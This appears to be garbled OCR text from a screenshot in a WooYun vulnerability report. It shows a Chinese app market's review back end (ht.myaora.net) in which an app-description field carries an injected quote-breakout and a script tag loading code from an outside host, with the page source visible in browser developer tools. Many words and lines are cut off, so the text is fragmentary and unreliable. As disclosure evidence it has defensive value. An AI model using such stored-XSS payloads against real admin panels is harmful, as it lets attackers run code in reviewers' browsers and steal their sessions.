 ht.myaora.net:82/dvp_app_shoufa_edit.php?id=5971&packag
审核: 修改首发时间 不通过 ▼ 提交结果
请上传公司名证照，请修改公司名称，请详细写清应用说明。
明（填写
因）:
首发申请资料信息
用名称: 士大夫随风倒 包名: com.bccv.meitu 申请首发日期: 2016-02
首发版本: asfas 首发类型: 新应用首发 测试包下载地址: 64
人姓名: 士大夫 联系人电话: 15425252253 联系人qq: 15
发市场: (联合首发)易用汇市场|360手机助手|小米商店
用说明: \'\">
ments Network Sources Timeline Profiles Resources Audits Console EditThisCookie
colspan="1" bgcolor="eed8a7">应用说明:</td>
colspan="5">
'\">"
cript src="http:/ 56b"></script>
>
Styles Computed Even
Filter
element.style {
}
td {
www.wooyun.org